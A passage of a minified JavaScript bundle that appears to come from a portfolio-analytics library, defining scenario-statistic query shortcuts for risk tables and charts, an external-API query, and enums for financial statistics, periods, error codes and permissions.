n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return o&&o.entity&&(r=a[e.name],n=s(u,"comparison",r&&r.clientCode,o.entityId.toString(),e),o=i(f,n,o.entity,o),t.push(o),(!r&&c||r&&!c||r&&c&&r.clientCode!==c.clientCode)&&(c&&(o=i(f,s(u,"individual",c.clientCode),c.entity),t.push(o)),c=r)),t},[]),c&&(e=i(f,s(u,"individual",c.clientCode),c.entity),n.push(e)))))),n},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},e),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use 